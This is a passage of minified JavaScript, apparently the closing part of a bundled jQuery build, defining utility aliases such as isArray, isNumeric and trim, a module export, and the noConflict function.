e.apply(t||this,o.concat(s.call(arguments)))}).guid=e.guid=e.guid||j.guid++,i},j.holdReady=function(e){e?j.readyWait++:j.ready(!0)},j.isArray=Array.isArray,j.parseJSON=JSON.parse,j.nodeName=A,j.isFunction=_,j.isWindow=g,j.camelCase=J,j.type=w,j.now=Date.now,j.isNumeric=function(e){var t=j.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},j.trim=function(e){return null==e?"":(e+"").replace(Yt,"")},void 0===(o=function(){return j}.apply(t,[]))||(e.exports=o);var Qt=n.jQuery,Zt=n.$;return j.noConflict=function(e){return n.$===j&&(n.$=Zt),e&&n.jQuery===j&&(n.jQuery=Qt),j},void 0===i&&(n.jQuery=n.$=j),j})}});